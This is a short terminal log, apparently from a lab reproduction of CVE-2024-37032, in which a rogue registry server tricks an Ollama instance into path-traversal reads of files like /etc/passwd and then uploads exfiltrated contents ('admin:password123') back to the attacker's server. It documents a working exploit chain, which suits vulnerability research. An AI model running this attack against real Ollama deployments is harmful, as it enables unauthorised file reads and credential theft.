 (venv) root@fd90eac14afc:/CVE-2024-37032/rogue_registry_server# python3 server.py
INFO:     Started server process [74]
INFO:     Waiting for application startup.
INFO:     Application startup complete.
INFO:     Uvicorn running on http://0.0.0.0:80 (Press CTRL+C to quit)
INFO:     172.17.0.2:34802 - "GET /v2/rogue/cryptex/manifests/latest HTTP/1.1" 200 OK
INFO:     172.17.0.2:34802 - "HEAD /tmp/notfoundfile HTTP/1.1" 200 OK
INFO:     172.17.0.2:34802 - "GET /tmp/notfoundfile HTTP/1.1" 206 Partial Content
INFO:     172.17.0.2:34802 - "HEAD /root/.ollama/models/manifests/172.17.0.3/rogue/cryptex/latest HTTP/1.1" 200 OK
INFO:     172.17.0.2:34802 - "GET /root/.ollama/models/manifests/172.17.0.3/rogue/cryptex/latest HTTP/1.1" 206 Partial Content
INFO:     172.17.0.2:34802 - "HEAD /tmp/notfoundfile HTTP/1.1" 200 OK
INFO:     172.17.0.2:34802 - "HEAD /etc/passwd HTTP/1.1" 200 OK
INFO:     172.17.0.2:34802 - "HEAD /root/.ollama/models/manifests/172.17.0.3/rogue/cryptex/latest HTTP/1.1" 200 OK
INFO:     172.17.0.2:34802 - "HEAD /root/password.txt HTTP/1.1" 404 Not Found
b''
INFO:     172.17.0.2:34802 - "POST /v2/rogue/cryptex/blobs/uploads/ HTTP/1.1" 202 Accepted
patch
b'admin:password123\n'
INFO:     172.17.0.2:34818 - "PATCH /v2/rogue/cryptex/blobs/uploads/3647298c-9588-4dd2-9bbe-0539533d2d04?_state=eBQ2_sxwOJVy8DZMYYZ8wA8NBrJjmdINFUMM6uEZyYF7Ik5hbWUiOiJyb2d1ZS9sbGFtYTMiLCJVVUlEIjoiMzY0NzI5OGMtO
TU4OC00ZGQyLTliYmUtMDUzOTUzM2QyZDA0IiwiT2Zmc2V0IjowLCJTdGFydGVkQXQiOiIyMDI0LTA2LTI1VDEzOjAxOjExLjU5MTkyMzgxMVoifQ%3D%3D HTTP/1.1" 202 Accepted